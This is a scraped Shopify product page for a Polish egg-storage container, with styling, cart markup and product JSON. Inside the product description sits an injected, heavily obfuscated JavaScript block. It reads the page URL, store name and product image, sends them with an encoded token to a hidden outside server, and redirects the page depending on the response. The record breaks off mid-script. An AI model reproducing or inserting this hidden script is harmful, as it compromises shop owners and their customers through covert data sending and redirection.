    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #ff0000;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }


  body{
    padding-bottom: 10rem;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="46656629080348" data-moneyf="{{amount_with_comma_separator}} zł"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//dessove.com/cdn/shop/products/fm2_99d547b7-4204-49cd-930b-d8519bd38534_small.jpg?v=1694401833" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Automatyczny pojemnik do przechowywania jajek</div>
        <div>
          
          <span class="pfac_price" content="129.0">129,00 zł</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Złoty" selected="selected">Złoty</option>
              
                <option value="Biały">Biały</option>
              
                <option value="Zielony">Zielony</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>DODAJ DO KOSZYKA</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":46656629080348,"title":"Złoty","option1":"Złoty","option2":null,"option3":null,"sku":"LE10235561JIN","requires_shipping":true,"taxable":false,"featured_image":{"id":42432331022620,"product_id":8619312021788,"position":1,"created_at":"2023-09-11T06:10:33+03:00","updated_at":"2023-09-11T06:10:33+03:00","alt":null,"width":800,"height":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833","variant_ids":[46656629080348]},"available":true,"name":"Automatyczny pojemnik do przechowywania jajek - Złoty","public_title":"Złoty","options":["Złoty"],"price":12900,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34813609869596,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8619312021788,"title":"Automatyczny pojemnik do przechowywania jajek","handle":"box-1","description":"\u003ch4 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eJeśli masz dość zagraconej i zdezorganizowanej lodówki i szukasz prostego, skutecznego sposobu na utrzymanie świeżości jaj i łatwego dostępu do nich, wypróbuj EggSaver już dziś!\u003cbr\u003e\n\u003c\/h4\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0567\/8507\/6432\/files\/fm2_b178dee5-ed62-4230-9767-cc491a7e8b2e_480x480.jpg?v=1678946877\" alt=\"\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch3\u003e\u003cspan style=\"color: #439b60;\" data-mce-style=\"color: #439b60;\"\u003e\u003cstrong\u003eCECHY\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003eAutomatyczne obracanie: \u003c\/strong\u003e\u003c\/span\u003eUchwyt pojemnika posiada funkcję automatycznego odwracania. Gdy warstwa jajek zostanie usunięta, uchwyt automatycznie się obróci, aby ułatwić usunięcie następnej warstwy jajek, co jest wygodne i oszczędza czas i wysiłek.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003ePionowa konstrukcja: \u003c\/strong\u003e\u003c\/span\u003ePojemnik został zaprojektowany tak, aby jajka były umieszczone pionowo i małym końcem skierowane w dół. W ten sposób żółtko jaja może być przechowywane w niższej pozycji, zmniejszając dostęp tlenu do żółtka, a tym samym wydłużając okres przydatności do spożycia i smak jaj.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0567\/8507\/6432\/files\/1_11_aa29947f-0d0b-4d7d-9b09-a5bcc0b960d9_480x480.jpg?v=1678946902\" alt=\"\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003eWielowarstwowa konstrukcja:\u003c\/strong\u003e\u003c\/span\u003eOrganizer na jajka został zaprojektowany z trzema warstwami, każda warstwa może pomieścić wiele jajek, w pełni wykorzystując przestrzeń do przechowywania, łatwy do przechowywania i dostępu, oszczędzając kłopotów podczas przechowywania jajek.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003eSkala czasu: \u003c\/strong\u003e\u003c\/span\u003e Skala na górze organizera do jajek może rejestrować czas przechowywania jajek, umożliwiając śledzenie, jak długo jajka są świeże i unikając ich zepsucia spowodowanego długim czasem przechowywania.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0567\/8507\/6432\/files\/1_12_ae8e45bb-9134-4b5c-8804-b167384a83ea_480x480.jpg?v=1678946956\" alt=\"\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003eZdrowy materiał:\u003c\/strong\u003e\u003c\/span\u003e  Nasze EggSaver są wykonane z wysokiej jakości i przyjaznych dla środowiska materiałów, aby zapewnić długą żywotność i zapewnić doskonałą ochronę i świeżość.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan style=\"color: #439b60;\" data-mce-style=\"color: #439b60;\"\u003e\u003cstrong\u003eSPECYFIKACJA\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eMateriał: \u003c\/strong\u003ePTE\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eKolor: \u003c\/strong\u003ebiały, zielony\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eWaga: \u003c\/strong\u003e650g\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eLiczba jaj, które można pomieścić:\u003c\/strong\u003e 30\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eRozmiar:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0567\/8507\/6432\/files\/sku_2_480x480.jpg?v=1678947010\" alt=\"\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch3\u003e\u003cspan style=\"color: #439b60;\" data-mce-style=\"color: #439b60;\"\u003e\u003cstrong\u003ePAKIET ZAWIERA \u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e1 × Automatyczne pudełko do przechowywania jajek\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTU1g\/LzE3FQlKyWTJDOzNItUS1PzZMMkwzTz1ERjSwMLE8vU1LQUA7Mkc6VaAE50GWc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return 